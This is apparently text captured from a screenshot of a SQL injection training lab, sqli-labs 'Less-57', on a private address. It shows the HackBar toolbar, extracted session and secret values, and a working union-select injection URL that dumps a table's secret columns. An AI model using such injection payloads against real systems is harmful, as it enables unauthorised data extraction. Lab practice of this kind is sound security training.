 You have made : 13 of 14 attempts
Your Login name:2
Your Password:1-----db884574bea7de391188651592585c7e-----aqFvp11NzT7ysHDYoijHqSFO-----13
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.6.246:8080/Less-57/?id=0" union select 1,2,(select group_concat(id,'-----',sessid,'-----',secret_W1BG,'-----',tryy) from RGQEZ8TA8R)%23